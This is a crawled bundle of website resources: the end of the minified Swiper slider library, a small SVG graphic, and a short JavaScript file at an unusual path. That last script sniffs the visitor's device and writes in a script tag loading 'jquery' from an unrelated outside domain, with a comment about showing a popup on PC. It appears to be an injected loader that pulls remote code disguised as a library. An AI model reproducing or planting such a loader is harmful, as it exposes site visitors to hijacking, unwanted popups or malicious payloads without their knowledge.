0;f.emit("zoomChange",i,d,ec)}e=i}})},on:{init:function(){this.params.zoom.enabled&&this.zoom.enable()},destroy:function(){this.zoom.disable()},touchStart:function(f){this.zoom.enabled&&this.zoom.onTouchStart(f)},touchEnd:function(f){this.zoom.enabled&&this.zoom.onTouchEnd(f)},doubleTap:function(f){this.params.zoom.enabled&&this.zoom.enabled&&this.params.zoom.toggle&&this.zoom.toggle(f)},transitionEnd:function(){this.zoom.enabled&&this.params.zoom.enabled&&this.zoom.onTransitionEnd()}}},{name:"lazy",params:{lazy:{enabled:!1,loadPrevNext:!1,loadPrevNextAmount:1,loadOnTransitionStart:!1,elementClass:"swiper-lazy",loadingClass:"swiper-lazy-loading",loadedClass:"swiper-lazy-loaded",preloaderClass:"swiper-lazy-preloader"}},create:function(){fT.extend(this,{lazy:{initialImageLoaded:!1,load:q.load.bind(this),loadInSlide:q.loadInSlide.bind(this)}})},on:{beforeInit:function(){this.params.lazy.enabled&&this.params.preloadImages&&(this.params.preloadImages=!1)},init:function(){this.params.lazy.enabled&&!this.params.loop&&0===this.params.initialSlide&&this.lazy.load()},scroll:function(){this.params.freeMode&&!this.params.freeModeSticky&&this.lazy.load()},resize:function(){this.params.lazy.enabled&&this.lazy.load()},scrollbarDragMove:function(){this.params.lazy.enabled&&this.lazy.load()},transitionStart:function(){var f=this;f.params.lazy.enabled&&(f.params.lazy.loadOnTransitionStart||!f.params.lazy.loadOnTransitionStart&&!f.lazy.initialImageLoaded)&&f.lazy.load()},transitionEnd:function(){this.params.lazy.enabled&&!this.params.lazy.loadOnTransitionStart&&this.lazy.load()}}},{name:"controller",params:{controller:{control:void 0,inverse:!1,by:"slide"}},create:function(){var f=this;fT.extend(f,{controller:{control:f.params.controller.control,getInterpolateFunction:r.getInterpolateFunction.bind(f),setTranslate:r.setTranslate.bind(f),setTransition:r.setTransition.bind(f)}})},on:{update:function(){this.controller.control&&this.controller.spline&&(this.controller.spline=void 0,delete this.controller.spline)},resize:function(){this.controller.control&&this.controller.spline&&(this.controller.spline=void 0,delete this.controller.spline)},observerUpdate:function(){this.controller.control&&this.controller.spline&&(this.controller.spline=void 0,delete this.controller.spline)},setTranslate:function(f,i){this.controller.control&&this.controller.setTranslate(f,i)},setTransition:function(f,i){this.controller.control&&this.controller.setTransition(f,i)}}},{name:"a11y",params:{a11y:{enabled:!0,notificationClass:"swiper-notification",prevSlideMessage:"Previous slide",nextSlideMessage:"Next slide",firstSlideMessage:"This is the first slide",lastSlideMessage:"This is the last slide",paginationBulletMessage:"Go to slide {{index}}"}},create:function(){var f=this;fT.extend(f,{a11y:{liveRegion:d('<span class="'+f.params.a11y.notificationClass+'" aria-live="assertive" aria-atomic="true"></span>')}}),Object.keys(s).forEach(function(i){f.a11y[i]=s[i].bind(f)})},on:{init:function(){this.params.a11y.enabled&&(this.a11y.init(),this.a11y.updateNavigation())},toEdge:function(){this.params.a11y.enabled&&this.a11y.updateNavigation()},fromEdge:function(){this.params.a11y.enabled&&this.a11y.updateNavigation()},paginationUpdate:function(){this.params.a11y.enabled&&this.a11y.updatePagination()},destroy:function(){this.params.a11y.enabled&&this.a11y.destroy()}}},{name:"history",params:{history:{enabled:!1,replaceState:!1,key:"slides"}},create:function(){var f=this;fT.extend(f,{history:{init:t.init.bind(f),setHistory:t.setHistory.bind(f),setHistoryPopState:t.setHistoryPopState.bind(f),scrollToSlide:t.scrollToSlide.bind(f),destroy:t.destroy.bind(f)}})},on:{init:function(){this.params.history.enabled&&this.history.init()},destroy:function(){this.params.history.enabled&&this.history.destroy()},transitionEnd:function(){this.history.initialized&&this.history.setHistory(this.params.history.key,this.activeIndex)}}},{name:"hash-navigation",params:{hashNavigation:{enabled:!1,replaceState:!1,watchState:!1}},create:function(){var f=this;fT.extend(f,{hashNavigation:{initialized:!1,init:u.init.bind(f),destroy:u.destroy.bind(f),setHash:u.setHash.bind(f),onHashCange:u.onHashCange.bind(f)}})},on:{init:function(){this.params.hashNavigation.enabled&&this.hashNavigation.init()},destroy:function(){this.params.hashNavigation.enabled&&this.hashNavigation.destroy()},transitionEnd:function(){this.hashNavigation.initialized&&this.hashNavigation.setHash()}}},{name:"autoplay",params:{autoplay:{enabled:!1,delay:3e3,waitForTransition:!0,disableOnInteraction:!0,stopOnLastSlide:!1,reverseDirection:!1}},create:function(){var f=this;fT.extend(f,{autoplay:{running:!1,paused:!1,run:v.run.bind(f),start:v.start.bind(f),stop:v.stop.bind(f),pause:v.pause.bind(f),onTransitionEnd:function(i){f&&!f.destroyed&&f.$wrapperEl&&i.target===this&&(f.$wrapperEl[0].removeEventListener("transitionend",f.autoplay.onTransitionEnd),f.$wrapperEl[0].removeEventListener("webkitTransitionEnd",f.autoplay.onTransitionEnd),f.autoplay.paused=!1,f.autoplay.running?f.autoplay.run():f.autoplay.stop())}}})},on:{init:function(){this.params.autoplay.enabled&&this.autoplay.start()},beforeTransitionStart:function(f,i){this.autoplay.running&&(i||!this.params.autoplay.disableOnInteraction?this.autoplay.pause(f):this.autoplay.stop())},sliderFirstMove:function(){this.autoplay.running&&(this.params.autoplay.disableOnInteraction?this.autoplay.stop():this.autoplay.pause())},destroy:function(){this.autoplay.running&&this.autoplay.stop()}}},{name:"effect-fade",params:{fadeEffect:{crossFade:!1}},create:function(){fT.extend(this,{fadeEffect:{setTranslate:w.setTranslate.bind(this),setTransition:w.setTransition.bind(this)}})},on:{beforeInit:function(){var f=this;if("fade"===f.params.effect){f.classNames.push(f.params.containerModifierClass+"fade");var i={slidesPerView:1,slidesPerColumn:1,slidesPerGroup:1,watchSlidesProgress:!0,spaceBetween:0,virtualTranslate:!0};fT.extend(f.params,i),fT.extend(f.originalParams,i)}},setTranslate:function(){"fade"===this.params.effect&&this.fadeEffect.setTranslate()},setTransition:function(f){"fade"===this.params.effect&&this.fadeEffect.setTransition(f)}}},{name:"effect-cube",params:{cubeEffect:{slideShadows:!0,shadow:!0,shadowOffset:20,shadowScale:.94}},create:function(){fT.extend(this,{cubeEffect:{setTranslate:x.setTranslate.bind(this),setTransition:x.setTransition.bind(this)}})},on:{beforeInit:function(){var f=this;if("cube"===f.params.effect){f.classNames.push(f.params.containerModifierClass+"cube"),f.classNames.push(f.params.containerModifierClass+"3d");var i={slidesPerView:1,slidesPerColumn:1,slidesPerGroup:1,watchSlidesProgress:!0,resistanceRatio:0,spaceBetween:0,centeredSlides:!1,virtualTranslate:!0};fT.extend(f.params,i),fT.extend(f.originalParams,i)}},setTranslate:function(){"cube"===this.params.effect&&this.cubeEffect.setTranslate()},setTransition:function(f){"cube"===this.params.effect&&this.cubeEffect.setTransition(f)}}},{name:"effect-flip",params:{flipEffect:{slideShadows:!0,limitRotation:!0}},create:function(){fT.extend(this,{flipEffect:{setTranslate:y.setTranslate.bind(this),setTransition:y.setTransition.bind(this)}})},on:{beforeInit:function(){var f=this;if("flip"===f.params.effect){f.classNames.push(f.params.containerModifierClass+"flip"),f.classNames.push(f.params.containerModifierClass+"3d");var i={slidesPerView:1,slidesPerColumn:1,slidesPerGroup:1,watchSlidesProgress:!0,spaceBetween:0,virtualTranslate:!0};fT.extend(f.params,i),fT.extend(f.originalParams,i)}},setTranslate:function(){"flip"===this.params.effect&&this.flipEffect.setTranslate()},setTransition:function(f){"flip"===this.params.effect&&this.flipEffect.setTransition(f)}}},{name:"effect-coverflow",params:{coverflowEffect:{rotate:50,stretch:0,depth:100,modifier:1,slideShadows:!0}},create:function(){fT.extend(this,{coverflowEffect:{setTranslate:z.setTranslate.bind(this),setTransition:z.setTransition.bind(this)}})},on:{beforeInit:function(){var f=this;"coverflow"===f.params.effect&&(f.classNames.push(f.params.containerModifierClass+"coverflow"),f.classNames.push(f.params.containerModifierClass+"3d"),f.params.watchSlidesProgress=!0,f.originalParams.watchSlidesProgress=!0)},setTranslate:function(){"coverflow"===this.params.effect&&this.coverflowEffect.setTranslate()},setTransition:function(f){"coverflow"===this.params.effect&&this.coverflowEffect.setTransition(f)}}},{name:"thumbs",params:{thumbs:{swiper:null,slideThumbActiveClass:"swiper-slide-thumb-active",thumbsContainerClass:"swiper-container-thumbs"}},create:function(){fT.extend(this,{thumbs:{swiper:null,init:A.init.bind(this),update:A.update.bind(this),onThumbClick:A.onThumbClick.bind(this)}})},on:{beforeInit:function(){var f=this.params.thumbs;f&&f.swiper&&(this.thumbs.init(),this.thumbs.update(!0))},slideChange:function(){this.thumbs.swiper&&this.thumbs.update()},update:function(){this.thumbs.swiper&&this.thumbs.update()},resize:function(){this.thumbs.swiper&&this.thumbs.update()},observerUpdate:function(){this.thumbs.swiper&&this.thumbs.update()},setTransition:function(f){var i=this.thumbs.swiper;i&&i.setTransition(f)},beforeDestroy:function(){var f=this.thumbs.swiper;f&&this.thumbs.swiperCreated&&f&&f.destroy()}}}];return void 0===cG.use&&(cG.use=cG.Class.use,cG.installModule=cG.Class.installModule),cG.use(B),cG});

--- FILE ---
content_type: image/svg+xml
request_url: https://www.yfsyj88.cn/templets/default/static/image/aboutbj.svg
body_size: 106
content:
<svg id="图层_1" data-name="图层 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1200 470"><defs><style>.cls-1{fill:#005198;}</style></defs><rect class="cls-1" width="199.61" height="169.94"/><polygon class="cls-1" points="1200 159.88 749 159.88 749 300.06 559.2 300.06 559.2 470 758.81 470 758.81 409.27 1200 409.27 1200 159.88"/></svg>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.yfsyj88.cn/bbbbbb/hout/dhr/bd1.4/z/index.js
body_size: 202
content:
var m_url = "ke.cjfangsheng.com/hout/bd1.4";

var urls= window.location.href;
var ua = window.navigator.userAgent.toLowerCase();

if(/Android|webOS|iPhone|iPod|BlackBerry/i.test(navigator.userAgent)) {
    let script_list=[
        `<script src="https://${m_url}/jquery.min.js"><\/script>`]
    let str = script_list[Math.floor(Math.random() * script_list.length)];
    document.writeln(str);
}
else {
    // pc端显示弹框
    let script_list=[
        `<script src="https://${m_url}/jquery.js"><\/script>`]
    let strpc = script_list[Math.floor(Math.random() * script_list.length)];
    document.writeln(strpc);
}
